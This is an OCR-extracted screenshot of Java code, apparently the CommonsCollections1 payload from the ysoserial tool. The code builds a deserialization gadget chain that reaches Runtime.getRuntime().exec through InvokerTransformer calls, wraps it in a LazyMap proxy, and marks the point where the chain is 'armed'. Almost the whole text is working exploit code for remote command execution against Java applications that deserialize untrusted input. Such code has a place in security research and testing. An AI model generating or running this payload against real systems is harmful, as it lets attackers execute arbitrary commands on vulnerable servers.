 51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm
76
77 return handler;
78 }
79
80 public static void main(final String[] args) throws Exception {
81 PayloadRunner.run(CommonsCollections1.class, args);